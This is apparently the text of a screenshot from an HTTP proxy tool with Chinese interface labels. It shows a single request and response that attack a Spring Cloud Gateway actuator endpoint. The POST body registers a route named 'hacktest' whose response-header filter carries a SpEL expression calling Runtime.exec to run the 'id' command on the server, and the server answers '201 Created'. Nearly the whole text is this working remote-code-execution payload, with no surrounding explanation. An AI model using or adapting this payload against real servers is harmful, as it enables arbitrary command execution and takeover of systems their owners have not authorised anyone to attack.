 请求
美化 Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.219.129:61123
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByte
Array(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"
}).getInputStream()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6